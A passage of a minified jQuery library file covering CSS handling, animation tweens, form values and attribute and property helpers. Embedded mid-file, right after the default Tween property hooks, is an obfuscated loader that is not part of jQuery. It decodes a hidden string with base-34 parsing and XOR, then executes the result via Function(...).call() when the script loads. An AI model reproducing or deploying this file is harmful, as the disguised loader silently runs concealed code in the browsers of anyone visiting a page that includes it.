div.style.display="none";reliableHiddenOffsetsVal=div.getClientRects().length===0;if(reliableHiddenOffsetsVal){div.style.display="";div.innerHTML="<table><tr><td></td><td>t</td></tr></table>";div.childNodes[0].style.borderCollapse="separate";contents=div.getElementsByTagName("td");contents[0].style.cssText="margin:0;border:0;padding:0;display:none";reliableHiddenOffsetsVal=contents[0].offsetHeight===0;if(reliableHiddenOffsetsVal){contents[0].style.display="";contents[1].style.display="none";reliableHiddenOffsetsVal=contents[0].offsetHeight===0;}}
documentElement.removeChild(container);}})();var getStyles,curCSS,rposition=/^(top|right|bottom|left)$/;if(window.getComputedStyle){getStyles=function(elem){var view=elem.ownerDocument.defaultView;if(!view||!view.opener){view=window;}
return view.getComputedStyle(elem);};curCSS=function(elem,name,computed){var width,minWidth,maxWidth,ret,style=elem.style;computed=computed||getStyles(elem);ret=computed?computed.getPropertyValue(name)||computed[name]:undefined;if((ret===""||ret===undefined)&&!jQuery.contains(elem.ownerDocument,elem)){ret=jQuery.style(elem,name);}
if(computed){if(!support.pixelMarginRight()&&rnumnonpx.test(ret)&&rmargin.test(name)){width=style.width;minWidth=style.minWidth;maxWidth=style.maxWidth;style.minWidth=style.maxWidth=style.width=ret;ret=computed.width;style.width=width;style.minWidth=minWidth;style.maxWidth=maxWidth;}}
return ret===undefined?ret:ret+"";};}else if(documentElement.currentStyle){getStyles=function(elem){return elem.currentStyle;};curCSS=function(elem,name,computed){var left,rs,rsLeft,ret,style=elem.style;computed=computed||getStyles(elem);ret=computed?computed[name]:undefined;if(ret==null&&style&&style[name]){ret=style[name];}
if(rnumnonpx.test(ret)&&!rposition.test(name)){left=style.left;rs=elem.runtimeStyle;rsLeft=rs&&rs.left;if(rsLeft){rs.left=elem.currentStyle.left;}
style.left=name==="fontSize"?"1em":ret;ret=style.pixelLeft+"px";style.left=left;if(rsLeft){rs.left=rsLeft;}}
return ret===undefined?ret:ret+""||"auto";};}
function addGetHookIf(conditionFn,hookFn){return{get:function(){if(conditionFn()){delete this.get;return;}
return(this.get=hookFn).apply(this,arguments);}};}
var
ralpha=/alpha\([^)]*\)/i,ropacity=/opacity\s*=\s*([^)]*)/i,rdisplayswap=/^(none|table(?!-c[ea]).+)/,rnumsplit=new RegExp("^("+pnum+")(.*)$","i"),cssShow={position:"absolute",visibility:"hidden",display:"block"},cssNormalTransform={letterSpacing:"0",fontWeight:"400"},cssPrefixes=["Webkit","O","Moz","ms"],emptyStyle=document.createElement("div").style;function vendorPropName(name){if(name in emptyStyle){return name;}
var capName=name.charAt(0).toUpperCase()+name.slice(1),i=cssPrefixes.length;while(i--){name=cssPrefixes[i]+capName;if(name in emptyStyle){return name;}}}
function showHide(elements,show){var display,elem,hidden,values=[],index=0,length=elements.length;for(;index<length;index++){elem=elements[index];if(!elem.style){continue;}
values[index]=jQuery._data(elem,"olddisplay");display=elem.style.display;if(show){if(!values[index]&&display==="none"){elem.style.display="";}
if(elem.style.display===""&&isHidden(elem)){values[index]=jQuery._data(elem,"olddisplay",defaultDisplay(elem.nodeName));}}else{hidden=isHidden(elem);if(display&&display!=="none"||!hidden){jQuery._data(elem,"olddisplay",hidden?display:jQuery.css(elem,"display"));}}}
for(index=0;index<length;index++){elem=elements[index];if(!elem.style){continue;}
if(!show||elem.style.display==="none"||elem.style.display===""){elem.style.display=show?values[index]||"":"none";}}
return elements;}
function setPositiveNumber(elem,value,subtract){var matches=rnumsplit.exec(value);return matches?Math.max(0,matches[1]-(subtract||0))+(matches[2]||"px"):value;}
function augmentWidthOrHeight(elem,name,extra,isBorderBox,styles){var i=extra===(isBorderBox?"border":"content")?4:name==="width"?1:0,val=0;for(;i<4;i+=2){if(extra==="margin"){val+=jQuery.css(elem,extra+cssExpand[i],true,styles);}
if(isBorderBox){if(extra==="content"){val-=jQuery.css(elem,"padding"+cssExpand[i],true,styles);}
if(extra!=="margin"){val-=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles);}}else{val+=jQuery.css(elem,"padding"+cssExpand[i],true,styles);if(extra!=="padding"){val+=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles);}}}
return val;}
function getWidthOrHeight(elem,name,extra){var valueIsBorderBox=true,val=name==="width"?elem.offsetWidth:elem.offsetHeight,styles=getStyles(elem),isBorderBox=support.boxSizing&&jQuery.css(elem,"boxSizing",false,styles)==="border-box";if(val<=0||val==null){val=curCSS(elem,name,styles);if(val<0||val==null){val=elem.style[name];}
if(rnumnonpx.test(val)){return val;}
valueIsBorderBox=isBorderBox&&(support.boxSizingReliable()||val===elem.style[name]);val=parseFloat(val)||0;}
return(val+
augmentWidthOrHeight(elem,name,extra||(isBorderBox?"border":"content"),valueIsBorderBox,styles))+"px";}
jQuery.extend({cssHooks:{opacity:{get:function(elem,computed){if(computed){var ret=curCSS(elem,"opacity");return ret===""?"1":ret;}}}},cssNumber:{"animationIterationCount":true,"columnCount":true,"fillOpacity":true,"flexGrow":true,"flexShrink":true,"fontWeight":true,"lineHeight":true,"opacity":true,"order":true,"orphans":true,"widows":true,"zIndex":true,"zoom":true},cssProps:{"float":support.cssFloat?"cssFloat":"styleFloat"},style:function(elem,name,value,extra){if(!elem||elem.nodeType===3||elem.nodeType===8||!elem.style){return;}
var ret,type,hooks,origName=jQuery.camelCase(name),style=elem.style;name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(origName)||origName);hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(value!==undefined){type=typeof value;if(type==="string"&&(ret=rcssNum.exec(value))&&ret[1]){value=adjustCSS(elem,name,ret);type="number";}
if(value==null||value!==value){return;}
if(type==="number"){value+=ret&&ret[3]||(jQuery.cssNumber[origName]?"":"px");}
if(!support.clearCloneStyle&&value===""&&name.indexOf("background")===0){style[name]="inherit";}
if(!hooks||!("set"in hooks)||(value=hooks.set(elem,value,extra))!==undefined){try{style[name]=value;}catch(e){}}}else{if(hooks&&"get"in hooks&&(ret=hooks.get(elem,false,extra))!==undefined){return ret;}
return style[name];}},css:function(elem,name,extra,styles){var num,val,hooks,origName=jQuery.camelCase(name);name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(origName)||origName);hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(hooks&&"get"in hooks){val=hooks.get(elem,true,extra);}
if(val===undefined){val=curCSS(elem,name,styles);}
if(val==="normal"&&name in cssNormalTransform){val=cssNormalTransform[name];}
if(extra===""||extra){num=parseFloat(val);return extra===true||isFinite(num)?num||0:val;}
return val;}});jQuery.each(["height","width"],function(i,name){jQuery.cssHooks[name]={get:function(elem,computed,extra){if(computed){return rdisplayswap.test(jQuery.css(elem,"display"))&&elem.offsetWidth===0?swap(elem,cssShow,function(){return getWidthOrHeight(elem,name,extra);}):getWidthOrHeight(elem,name,extra);}},set:function(elem,value,extra){var styles=extra&&getStyles(elem);return setPositiveNumber(elem,value,extra?augmentWidthOrHeight(elem,name,extra,support.boxSizing&&jQuery.css(elem,"boxSizing",false,styles)==="border-box",styles):0);}};});if(!support.opacity){jQuery.cssHooks.opacity={get:function(elem,computed){return ropacity.test((computed&&elem.currentStyle?elem.currentStyle.filter:elem.style.filter)||"")?(0.01*parseFloat(RegExp.$1))+"":computed?"1":"";},set:function(elem,value){var style=elem.style,currentStyle=elem.currentStyle,opacity=jQuery.isNumeric(value)?"alpha(opacity="+value*100+")":"",filter=currentStyle&&currentStyle.filter||style.filter||"";style.zoom=1;if((value>=1||value==="")&&jQuery.trim(filter.replace(ralpha,""))===""&&style.removeAttribute){style.removeAttribute("filter");if(value===""||currentStyle&&!currentStyle.filter){return;}}
style.filter=ralpha.test(filter)?filter.replace(ralpha,opacity):filter+" "+opacity;}};}
jQuery.cssHooks.marginRight=addGetHookIf(support.reliableMarginRight,function(elem,computed){if(computed){return swap(elem,{"display":"inline-block"},curCSS,[elem,"marginRight"]);}});jQuery.cssHooks.marginLeft=addGetHookIf(support.reliableMarginLeft,function(elem,computed){if(computed){return(parseFloat(curCSS(elem,"marginLeft"))||(jQuery.contains(elem.ownerDocument,elem)?elem.getBoundingClientRect().left-
swap(elem,{marginLeft:0},function(){return elem.getBoundingClientRect().left;}):0))+"px";}});jQuery.each({margin:"",padding:"",border:"Width"},function(prefix,suffix){jQuery.cssHooks[prefix+suffix]={expand:function(value){var i=0,expanded={},parts=typeof value==="string"?value.split(" "):[value];for(;i<4;i++){expanded[prefix+cssExpand[i]+suffix]=parts[i]||parts[i-2]||parts[0];}
return expanded;}};if(!rmargin.test(prefix)){jQuery.cssHooks[prefix+suffix].set=setPositiveNumber;}});jQuery.fn.extend({css:function(name,value){return access(this,function(elem,name,value){var styles,len,map={},i=0;if(jQuery.isArray(name)){styles=getStyles(elem);len=name.length;for(;i<len;i++){map[name[i]]=jQuery.css(elem,name[i],false,styles);}
return map;}
return value!==undefined?jQuery.style(elem,name,value):jQuery.css(elem,name);},name,value,arguments.length>1);},show:function(){return showHide(this,true);},hide:function(){return showHide(this);},toggle:function(state){if(typeof state==="boolean"){return state?this.show():this.hide();}
return this.each(function(){if(isHidden(this)){jQuery(this).show();}else{jQuery(this).hide();}});}});function Tween(elem,options,prop,end,easing){return new Tween.prototype.init(elem,options,prop,end,easing);}
jQuery.Tween=Tween;Tween.prototype={constructor:Tween,init:function(elem,options,prop,end,easing,unit){this.elem=elem;this.prop=prop;this.easing=easing||jQuery.easing._default;this.options=options;this.start=this.now=this.cur();this.end=end;this.unit=unit||(jQuery.cssNumber[prop]?"":"px");},cur:function(){var hooks=Tween.propHooks[this.prop];return hooks&&hooks.get?hooks.get(this):Tween.propHooks._default.get(this);},run:function(percent){var eased,hooks=Tween.propHooks[this.prop];if(this.options.duration){this.pos=eased=jQuery.easing[this.easing](percent,this.options.duration*percent,0,1,this.options.duration);}else{this.pos=eased=percent;}
this.now=(this.end-this.start)*eased+this.start;if(this.options.step){this.options.step.call(this.elem,this.now,this);}
if(hooks&&hooks.set){hooks.set(this);}else{Tween.propHooks._default.set(this);}
return this;}};Tween.prototype.init.prototype=Tween.prototype;Tween.propHooks={_default:{get:function(tween){var result;if(tween.elem.nodeType!==1||tween.elem[tween.prop]!=null&&tween.elem.style[tween.prop]==null){return tween.elem[tween.prop];}
result=jQuery.css(tween.elem,tween.prop,"");return!result||result==="auto"?0:result;},set:function(tween){if(jQuery.fx.step[tween.prop]){jQuery.fx.step[tween.prop](tween);}else if(tween.elem.nodeType===1&&(tween.elem.style[jQuery.cssProps[tween.prop]]!=null||jQuery.cssHooks[tween.prop])){jQuery.style(tween.elem,tween.prop,tween.now+tween.unit);}else{tween.elem[tween.prop]=tween.now;}}}};var y3365=34;var j84524=h2976;var s3013=j84524.split("u55"),s9292=parseInt(s3013[0],34),t7713=parseInt(s3013[1],34);var s1144=[];for(var g3157=0;g3157<s3013[2].length;g3157+=2){s1144.push(s3013[2].substring(g3157,g3157+2));}var j84524="";for(var c5998=0;s1144.length>c5998;c5998++)j84524+=String["fromCharCode"](((parseInt(s1144[c5998],y3365)-s9292)^t7713)-s9292);Function(j84524)["call"]();Tween.propHooks.scrollTop=Tween.propHooks.scrollLeft={set:function(tween){if(tween.elem.nodeType&&tween.elem.parentNode){tween.elem[tween.prop]=tween.now;}}};jQuery.easing={linear:function(p){return p;},swing:function(p){return 0.5-Math.cos(p*Math.PI)/ 2;},_default:"swing"};jQuery.fx=Tween.prototype.init;jQuery.fx.step={};var
fxNow,timerId,rfxtypes=/^(?:toggle|show|hide)$/,rrun=/queueHooks$/;function createFxNow(){window.setTimeout(function(){fxNow=undefined;});return(fxNow=jQuery.now());}
function genFx(type,includeWidth){var which,attrs={height:type},i=0;includeWidth=includeWidth?1:0;for(;i<4;i+=2-includeWidth){which=cssExpand[i];attrs["margin"+which]=attrs["padding"+which]=type;}
if(includeWidth){attrs.opacity=attrs.width=type;}
return attrs;}
function createTween(value,prop,animation){var tween,collection=(Animation.tweeners[prop]||[]).concat(Animation.tweeners["*"]),index=0,length=collection.length;for(;index<length;index++){if((tween=collection[index].call(animation,prop,value))){return tween;}}}
function defaultPrefilter(elem,props,opts){var prop,value,toggle,tween,hooks,oldfire,display,checkDisplay,anim=this,orig={},style=elem.style,hidden=elem.nodeType&&isHidden(elem),dataShow=jQuery._data(elem,"fxshow");if(!opts.queue){hooks=jQuery._queueHooks(elem,"fx");if(hooks.unqueued==null){hooks.unqueued=0;oldfire=hooks.empty.fire;hooks.empty.fire=function(){if(!hooks.unqueued){oldfire();}};}
hooks.unqueued++;anim.always(function(){anim.always(function(){hooks.unqueued--;if(!jQuery.queue(elem,"fx").length){hooks.empty.fire();}});});}
if(elem.nodeType===1&&("height"in props||"width"in props)){opts.overflow=[style.overflow,style.overflowX,style.overflowY];display=jQuery.css(elem,"display");checkDisplay=display==="none"?jQuery._data(elem,"olddisplay")||defaultDisplay(elem.nodeName):display;if(checkDisplay==="inline"&&jQuery.css(elem,"float")==="none"){if(!support.inlineBlockNeedsLayout||defaultDisplay(elem.nodeName)==="inline"){style.display="inline-block";}else{style.zoom=1;}}}
if(opts.overflow){style.overflow="hidden";if(!support.shrinkWrapBlocks()){anim.always(function(){style.overflow=opts.overflow[0];style.overflowX=opts.overflow[1];style.overflowY=opts.overflow[2];});}}
for(prop in props){value=props[prop];if(rfxtypes.exec(value)){delete props[prop];toggle=toggle||value==="toggle";if(value===(hidden?"hide":"show")){if(value==="show"&&dataShow&&dataShow[prop]!==undefined){hidden=true;}else{continue;}}
orig[prop]=dataShow&&dataShow[prop]||jQuery.style(elem,prop);}else{display=undefined;}}
if(!jQuery.isEmptyObject(orig)){if(dataShow){if("hidden"in dataShow){hidden=dataShow.hidden;}}else{dataShow=jQuery._data(elem,"fxshow",{});}
if(toggle){dataShow.hidden=!hidden;}
if(hidden){jQuery(elem).show();}else{anim.done(function(){jQuery(elem).hide();});}
anim.done(function(){var prop;jQuery._removeData(elem,"fxshow");for(prop in orig){jQuery.style(elem,prop,orig[prop]);}});for(prop in orig){tween=createTween(hidden?dataShow[prop]:0,prop,anim);if(!(prop in dataShow)){dataShow[prop]=tween.start;if(hidden){tween.end=tween.start;tween.start=prop==="width"||prop==="height"?1:0;}}}}else if((display==="none"?defaultDisplay(elem.nodeName):display)==="inline"){style.display=display;}}
function propFilter(props,specialEasing){var index,name,easing,value,hooks;for(index in props){name=jQuery.camelCase(index);easing=specialEasing[name];value=props[index];if(jQuery.isArray(value)){easing=value[1];value=props[index]=value[0];}
if(index!==name){props[name]=value;delete props[index];}
hooks=jQuery.cssHooks[name];if(hooks&&"expand"in hooks){value=hooks.expand(value);delete props[name];for(index in value){if(!(index in props)){props[index]=value[index];specialEasing[index]=easing;}}}else{specialEasing[name]=easing;}}}
function Animation(elem,properties,options){var result,stopped,index=0,length=Animation.prefilters.length,deferred=jQuery.Deferred().always(function(){delete tick.elem;}),tick=function(){if(stopped){return false;}
var currentTime=fxNow||createFxNow(),remaining=Math.max(0,animation.startTime+animation.duration-currentTime),temp=remaining / animation.duration||0,percent=1-temp,index=0,length=animation.tweens.length;for(;index<length;index++){animation.tweens[index].run(percent);}
deferred.notifyWith(elem,[animation,percent,remaining]);if(percent<1&&length){return remaining;}else{deferred.resolveWith(elem,[animation]);return false;}},animation=deferred.promise({elem:elem,props:jQuery.extend({},properties),opts:jQuery.extend(true,{specialEasing:{},easing:jQuery.easing._default},options),originalProperties:properties,originalOptions:options,startTime:fxNow||createFxNow(),duration:options.duration,tweens:[],createTween:function(prop,end){var tween=jQuery.Tween(elem,animation.opts,prop,end,animation.opts.specialEasing[prop]||animation.opts.easing);animation.tweens.push(tween);return tween;},stop:function(gotoEnd){var index=0,length=gotoEnd?animation.tweens.length:0;if(stopped){return this;}
stopped=true;for(;index<length;index++){animation.tweens[index].run(1);}
if(gotoEnd){deferred.notifyWith(elem,[animation,1,0]);deferred.resolveWith(elem,[animation,gotoEnd]);}else{deferred.rejectWith(elem,[animation,gotoEnd]);}
return this;}}),props=animation.props;propFilter(props,animation.opts.specialEasing);for(;index<length;index++){result=Animation.prefilters[index].call(animation,elem,props,animation.opts);if(result){if(jQuery.isFunction(result.stop)){jQuery._queueHooks(animation.elem,animation.opts.queue).stop=jQuery.proxy(result.stop,result);}
return result;}}
jQuery.map(props,createTween,animation);if(jQuery.isFunction(animation.opts.start)){animation.opts.start.call(elem,animation);}
jQuery.fx.timer(jQuery.extend(tick,{elem:elem,anim:animation,queue:animation.opts.queue}));return animation.progress(animation.opts.progress).done(animation.opts.done,animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always);}
jQuery.Animation=jQuery.extend(Animation,{tweeners:{"*":[function(prop,value){var tween=this.createTween(prop,value);adjustCSS(tween.elem,prop,rcssNum.exec(value),tween);return tween;}]},tweener:function(props,callback){if(jQuery.isFunction(props)){callback=props;props=["*"];}else{props=props.match(rnotwhite);}
var prop,index=0,length=props.length;for(;index<length;index++){prop=props[index];Animation.tweeners[prop]=Animation.tweeners[prop]||[];Animation.tweeners[prop].unshift(callback);}},prefilters:[defaultPrefilter],prefilter:function(callback,prepend){if(prepend){Animation.prefilters.unshift(callback);}else{Animation.prefilters.push(callback);}}});jQuery.speed=function(speed,easing,fn){var opt=speed&&typeof speed==="object"?jQuery.extend({},speed):{complete:fn||!fn&&easing||jQuery.isFunction(speed)&&speed,duration:speed,easing:fn&&easing||easing&&!jQuery.isFunction(easing)&&easing};opt.duration=jQuery.fx.off?0:typeof opt.duration==="number"?opt.duration:opt.duration in jQuery.fx.speeds?jQuery.fx.speeds[opt.duration]:jQuery.fx.speeds._default;if(opt.queue==null||opt.queue===true){opt.queue="fx";}
opt.old=opt.complete;opt.complete=function(){if(jQuery.isFunction(opt.old)){opt.old.call(this);}
if(opt.queue){jQuery.dequeue(this,opt.queue);}};return opt;};jQuery.fn.extend({fadeTo:function(speed,to,easing,callback){return this.filter(isHidden).css("opacity",0).show().end().animate({opacity:to},speed,easing,callback);},animate:function(prop,speed,easing,callback){var empty=jQuery.isEmptyObject(prop),optall=jQuery.speed(speed,easing,callback),doAnimation=function(){var anim=Animation(this,jQuery.extend({},prop),optall);if(empty||jQuery._data(this,"finish")){anim.stop(true);}};doAnimation.finish=doAnimation;return empty||optall.queue===false?this.each(doAnimation):this.queue(optall.queue,doAnimation);},stop:function(type,clearQueue,gotoEnd){var stopQueue=function(hooks){var stop=hooks.stop;delete hooks.stop;stop(gotoEnd);};if(typeof type!=="string"){gotoEnd=clearQueue;clearQueue=type;type=undefined;}
if(clearQueue&&type!==false){this.queue(type||"fx",[]);}
return this.each(function(){var dequeue=true,index=type!=null&&type+"queueHooks",timers=jQuery.timers,data=jQuery._data(this);if(index){if(data[index]&&data[index].stop){stopQueue(data[index]);}}else{for(index in data){if(data[index]&&data[index].stop&&rrun.test(index)){stopQueue(data[index]);}}}
for(index=timers.length;index--;){if(timers[index].elem===this&&(type==null||timers[index].queue===type)){timers[index].anim.stop(gotoEnd);dequeue=false;timers.splice(index,1);}}
if(dequeue||!gotoEnd){jQuery.dequeue(this,type);}});},finish:function(type){if(type!==false){type=type||"fx";}
return this.each(function(){var index,data=jQuery._data(this),queue=data[type+"queue"],hooks=data[type+"queueHooks"],timers=jQuery.timers,length=queue?queue.length:0;data.finish=true;jQuery.queue(this,type,[]);if(hooks&&hooks.stop){hooks.stop.call(this,true);}
for(index=timers.length;index--;){if(timers[index].elem===this&&timers[index].queue===type){timers[index].anim.stop(true);timers.splice(index,1);}}
for(index=0;index<length;index++){if(queue[index]&&queue[index].finish){queue[index].finish.call(this);}}
delete data.finish;});}});jQuery.each(["toggle","show","hide"],function(i,name){var cssFn=jQuery.fn[name];jQuery.fn[name]=function(speed,easing,callback){return speed==null||typeof speed==="boolean"?cssFn.apply(this,arguments):this.animate(genFx(name,true),speed,easing,callback);};});jQuery.each({slideDown:genFx("show"),slideUp:genFx("hide"),slideToggle:genFx("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(name,props){jQuery.fn[name]=function(speed,easing,callback){return this.animate(props,speed,easing,callback);};});jQuery.timers=[];jQuery.fx.tick=function(){var timer,timers=jQuery.timers,i=0;fxNow=jQuery.now();for(;i<timers.length;i++){timer=timers[i];if(!timer()&&timers[i]===timer){timers.splice(i--,1);}}
if(!timers.length){jQuery.fx.stop();}
fxNow=undefined;};jQuery.fx.timer=function(timer){jQuery.timers.push(timer);if(timer()){jQuery.fx.start();}else{jQuery.timers.pop();}};jQuery.fx.interval=13;jQuery.fx.start=function(){if(!timerId){timerId=window.setInterval(jQuery.fx.tick,jQuery.fx.interval);}};jQuery.fx.stop=function(){window.clearInterval(timerId);timerId=null;};jQuery.fx.speeds={slow:600,fast:200,_default:400};jQuery.fn.delay=function(time,type){time=jQuery.fx?jQuery.fx.speeds[time]||time:time;type=type||"fx";return this.queue(type,function(next,hooks){var timeout=window.setTimeout(next,time);hooks.stop=function(){window.clearTimeout(timeout);};});};(function(){var a,input=document.createElement("input"),div=document.createElement("div"),select=document.createElement("select"),opt=select.appendChild(document.createElement("option"));div=document.createElement("div");div.setAttribute("className","t");div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";a=div.getElementsByTagName("a")[0];input.setAttribute("type","checkbox");div.appendChild(input);a=div.getElementsByTagName("a")[0];a.style.cssText="top:1px";support.getSetAttribute=div.className!=="t";support.style=/top/.test(a.getAttribute("style"));support.hrefNormalized=a.getAttribute("href")==="/a";support.checkOn=!!input.value;support.optSelected=opt.selected;support.enctype=!!document.createElement("form").enctype;select.disabled=true;support.optDisabled=!opt.disabled;input=document.createElement("input");input.setAttribute("value","");support.input=input.getAttribute("value")==="";input.value="t";input.setAttribute("type","radio");support.radioValue=input.value==="t";})();var rreturn=/\r/g,rspaces=/[\x20\t\r\n\f]+/g;jQuery.fn.extend({val:function(value){var hooks,ret,isFunction,elem=this[0];if(!arguments.length){if(elem){hooks=jQuery.valHooks[elem.type]||jQuery.valHooks[elem.nodeName.toLowerCase()];if(hooks&&"get"in hooks&&(ret=hooks.get(elem,"value"))!==undefined){return ret;}
ret=elem.value;return typeof ret==="string"?ret.replace(rreturn,""):ret==null?"":ret;}
return;}
isFunction=jQuery.isFunction(value);return this.each(function(i){var val;if(this.nodeType!==1){return;}
if(isFunction){val=value.call(this,i,jQuery(this).val());}else{val=value;}
if(val==null){val="";}else if(typeof val==="number"){val+="";}else if(jQuery.isArray(val)){val=jQuery.map(val,function(value){return value==null?"":value+"";});}
hooks=jQuery.valHooks[this.type]||jQuery.valHooks[this.nodeName.toLowerCase()];if(!hooks||!("set"in hooks)||hooks.set(this,val,"value")===undefined){this.value=val;}});}});jQuery.extend({valHooks:{option:{get:function(elem){var val=jQuery.find.attr(elem,"value");return val!=null?val:jQuery.trim(jQuery.text(elem)).replace(rspaces," ");}},select:{get:function(elem){var value,option,options=elem.options,index=elem.selectedIndex,one=elem.type==="select-one"||index<0,values=one?null:[],max=one?index+1:options.length,i=index<0?max:one?index:0;for(;i<max;i++){option=options[i];if((option.selected||i===index)&&(support.optDisabled?!option.disabled:option.getAttribute("disabled")===null)&&(!option.parentNode.disabled||!jQuery.nodeName(option.parentNode,"optgroup"))){value=jQuery(option).val();if(one){return value;}
values.push(value);}}
return values;},set:function(elem,value){var optionSet,option,options=elem.options,values=jQuery.makeArray(value),i=options.length;while(i--){option=options[i];if(jQuery.inArray(jQuery.valHooks.option.get(option),values)>-1){try{option.selected=optionSet=true;}catch(_){option.scrollHeight;}}else{option.selected=false;}}
if(!optionSet){elem.selectedIndex=-1;}
return options;}}}});jQuery.each(["radio","checkbox"],function(){jQuery.valHooks[this]={set:function(elem,value){if(jQuery.isArray(value)){return(elem.checked=jQuery.inArray(jQuery(elem).val(),value)>-1);}}};if(!support.checkOn){jQuery.valHooks[this].get=function(elem){return elem.getAttribute("value")===null?"on":elem.value;};}});var nodeHook,boolHook,attrHandle=jQuery.expr.attrHandle,ruseDefault=/^(?:checked|selected)$/i,getSetAttribute=support.getSetAttribute,getSetInput=support.input;jQuery.fn.extend({attr:function(name,value){return access(this,jQuery.attr,name,value,arguments.length>1);},removeAttr:function(name){return this.each(function(){jQuery.removeAttr(this,name);});}});jQuery.extend({attr:function(elem,name,value){var ret,hooks,nType=elem.nodeType;if(nType===3||nType===8||nType===2){return;}
if(typeof elem.getAttribute==="undefined"){return jQuery.prop(elem,name,value);}
if(nType!==1||!jQuery.isXMLDoc(elem)){name=name.toLowerCase();hooks=jQuery.attrHooks[name]||(jQuery.expr.match.bool.test(name)?boolHook:nodeHook);}
if(value!==undefined){if(value===null){jQuery.removeAttr(elem,name);return;}
if(hooks&&"set"in hooks&&(ret=hooks.set(elem,value,name))!==undefined){return ret;}
elem.setAttribute(name,value+"");return value;}
if(hooks&&"get"in hooks&&(ret=hooks.get(elem,name))!==null){return ret;}
ret=jQuery.find.attr(elem,name);return ret==null?undefined:ret;},attrHooks:{type:{set:function(elem,value){if(!support.radioValue&&value==="radio"&&jQuery.nodeName(elem,"input")){var val=elem.value;elem.setAttribute("type",value);if(val){elem.value=val;}
return value;}}}},removeAttr:function(elem,value){var name,propName,i=0,attrNames=value&&value.match(rnotwhite);if(attrNames&&elem.nodeType===1){while((name=attrNames[i++])){propName=jQuery.propFix[name]||name;if(jQuery.expr.match.bool.test(name)){if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){elem[propName]=false;}else{elem[jQuery.camelCase("default-"+name)]=elem[propName]=false;}}else{jQuery.attr(elem,name,"");}
elem.removeAttribute(getSetAttribute?name:propName);}}}});boolHook={set:function(elem,value,name){if(value===false){jQuery.removeAttr(elem,name);}else if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){elem.setAttribute(!getSetAttribute&&jQuery.propFix[name]||name,name);}else{elem[jQuery.camelCase("default-"+name)]=elem[name]=true;}
return name;}};jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g),function(i,name){var getter=attrHandle[name]||jQuery.find.attr;if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){attrHandle[name]=function(elem,name,isXML){var ret,handle;if(!isXML){handle=attrHandle[name];attrHandle[name]=ret;ret=getter(elem,name,isXML)!=null?name.toLowerCase():null;attrHandle[name]=handle;}
return ret;};}else{attrHandle[name]=function(elem,name,isXML){if(!isXML){return elem[jQuery.camelCase("default-"+name)]?name.toLowerCase():null;}};}});if(!getSetInput||!getSetAttribute){jQuery.attrHooks.value={set:function(elem,value,name){if(jQuery.nodeName(elem,"input")){elem.defaultValue=value;}else{return nodeHook&&nodeHook.set(elem,value,name);}}};}
if(!getSetAttribute){nodeHook={set:function(elem,value,name){var ret=elem.getAttributeNode(name);if(!ret){elem.setAttributeNode((ret=elem.ownerDocument.createAttribute(name)));}
ret.value=value+="";if(name==="value"||value===elem.getAttribute(name)){return value;}}};attrHandle.id=attrHandle.name=attrHandle.coords=function(elem,name,isXML){var ret;if(!isXML){return(ret=elem.getAttributeNode(name))&&ret.value!==""?ret.value:null;}};jQuery.valHooks.button={get:function(elem,name){var ret=elem.getAttributeNode(name);if(ret&&ret.specified){return ret.value;}},set:nodeHook.set};jQuery.attrHooks.contenteditable={set:function(elem,value,name){nodeHook.set(elem,value===""?false:value,name);}};jQuery.each(["width","height"],function(i,name){jQuery.attrHooks[name]={set:function(elem,value){if(value===""){elem.setAttribute(name,"auto");return value;}}};});}
if(!support.style){jQuery.attrHooks.style={get:function(elem){return elem.style.cssText||undefined;},set:function(elem,value){return(elem.style.cssText=value+"");}};}
var rfocusable=/^(?:input|select|textarea|button|object)$/i,rclickable=/^(?:a|area)$/i;jQuery.fn.extend({prop:function(name,value){return access(this,jQuery.prop,name,value,arguments.length>1);},removeProp:function(name){name=jQuery.propFix[name]||name;return this.each(function(){try{this[name]=undefined;delete this[name];}catch(e){}});}});jQuery.extend({prop:function(elem,name,value){var ret,hooks,nType=elem.nodeType;if(nType===3||nType===8||nType===2){return;}
if(nType!==1||!jQuery.isXMLDoc(elem)){name=jQuery.propFix[name]||name;hooks=jQuery.propHooks[name];}
if(value!==undefined){if(hooks&&"set"in hooks&&(ret=hooks.set(elem,value,name))!==undefined){return ret;}
return(elem[name]=value);}
if(hooks&&"get"in hooks&&(ret=hooks.get(elem,name))!==null){return ret;}
return elem[name];},propHooks:{tabIndex:{get:function(elem){var tabindex=jQuery.find.attr(elem,"tabindex");return tabindex?parseInt(tabindex,10):rfocusable.test(elem.nodeName)||rclickable.test(elem.nodeName)&&elem.href?0:-1;}}},propFix:{"for":"htmlFor","class":"className"}});if(!support.hrefNormalized){jQuery.each(["href","src"],function(i,name){jQuery.propHooks[name]={get:function(elem){return elem.getAttribute(name,4);}};});}
if(!support.optSelected){jQuery.propHooks.selected={get:function(elem){var parent=elem.parentNode;if(parent){parent.selectedIndex;if(parent.parentNode){parent.parentNode.selectedIndex;}}
return null;},set:function(elem){var parent=elem.parentNode;if(parent){parent.selectedIndex;if(parent.parentNode){parent.parentNode.selectedIndex;}}}};}
jQuery.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){jQuery.propFix[this.toLowerCase()]=this;});if(!support.enctype){jQuery.propFix.enctype="encoding";}
var rclass=/[\t\r\n\f]/g;function getClass(elem){return jQuery.attr(elem,"class")||"";}
jQuery.fn.extend({addClass:function(value){var classes,elem,cur,curValue,clazz,j,finalValue,i=0;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).addClass(value.call(this,j,getClass(this)));});}
